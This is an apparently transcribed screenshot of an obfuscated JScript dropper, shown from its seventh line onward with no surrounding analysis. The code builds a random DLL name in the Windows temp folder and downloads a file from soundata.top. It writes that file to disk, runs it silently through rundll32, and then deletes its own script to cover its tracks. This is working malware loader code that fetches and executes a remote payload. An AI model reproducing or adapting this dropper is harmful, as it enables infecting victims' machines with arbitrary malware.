 7 return _0x119065 + ".dll";
8 }
9 var _0x48a85a = _0x414360(0xa);
10 var _0x44bdd9 = new
ActiveXObject("Scripting.FileSystemObject").GetSpecialFolder(0x2) + "\
\" + _0x48a85a;
11 var _0x5da57f = WScript.CreateObject("MSXML2.XMLHTTP");
12 _0x5da57f.Open("GET", "http://soundata.top/resources.dll", false);
13 _0x5da57f.Send();
14 if (_0x5da57f.Status == 0xc8) {
15 var _0x3c8952 = WScript.CreateObject("ADODB.Stream");
16 _0x3c8952.Open();
17 _0x3c8952.Type = 0x1;
18 _0x3c8952.Write(_0x5da57f.ResponseBody);
19 _0x3c8952.Position = 0x0;
20 _0x3c8952.SaveToFile(_0x44bdd9, 0x2);
21 _0x3c8952.Close();
22 var _0x1e16b0 = WScript.CreateObject("Wscript.Shell");
23 _0x1e16b0.Run("rundll32.exe /B " + _0x44bdd9 + ",start", 0x0, true);
24 }
25 new
ActiveXObject("Scripting.FileSystemObject").DeleteFile(WScript.ScriptFu
llName);